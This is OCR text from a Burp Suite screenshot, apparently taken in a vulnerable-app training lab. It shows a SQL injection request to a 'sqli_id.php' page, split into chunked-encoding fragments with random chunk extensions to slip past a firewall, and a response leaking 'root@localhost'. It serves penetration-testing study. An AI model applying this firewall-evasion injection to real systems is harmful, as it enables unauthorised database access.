 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.1.0.30:8082 ?
Request
Pretty Raw \n Actions
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 10.1.0.30:8082
3 Content-Length: 465
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.1.0.30:8082
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://10.1.0.30:8082/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4g09kslu9dd69jgvhr39ed54bu
14 Connection: close
15 Transfer-Encoding: chunked
16
17 1;9gmjeraRpiqquRIZM2U
18 i
19 1;InWIA
20 d
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</option>
911 <option value="5">
5
</option>
912 <option value="6">
6
</option>
913 </select>
914 <input class="sqli_submit" type="submit" n
915 </form>
916 <p class='notice'>
hello,1 <br />
your email is: root@localhost
</p>
</div>
917
918
919
920
921 </div>
<!-- /.page-content -->
922 </div>
923 </div>
? Search... 0 matches
INSPECTOR
Done 34,358 bytes | 7 millis